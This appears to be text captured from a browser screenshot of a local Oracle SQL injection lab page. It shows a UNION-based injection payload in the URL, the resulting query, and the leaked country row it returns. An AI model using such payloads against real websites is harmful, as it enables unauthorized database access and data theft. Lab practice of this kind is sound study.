 Load URL
http://127.0.0.1/oracle.php?id=IT_PROG' union select 1,null,null,(select CONCAT(COUNTRY_ID,COUNTRY_NAME) from hr.COUNTRIES where rownum=1),null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 2 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 8
We don't talk anymore
无间亲密都已成过去
Oracle 注入实验
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' union select 1,null,null,(select CONCAT(COUNTRY_ID,COUNTRY_NAME) from
hr.COUNTRIES where rownum=1),null from dual--'
查询结果
EMPLOYEE_ID:1 START_DATA: END_DATA: JOB_ID:ARArgentina DEPARTMENT_ID:
EMPLOYEE_ID:102 START_DATA:13-JAN-01 END_DATA:24-JUL-06 JOB_ID:IT_PROG DEPARTMENT_ID:60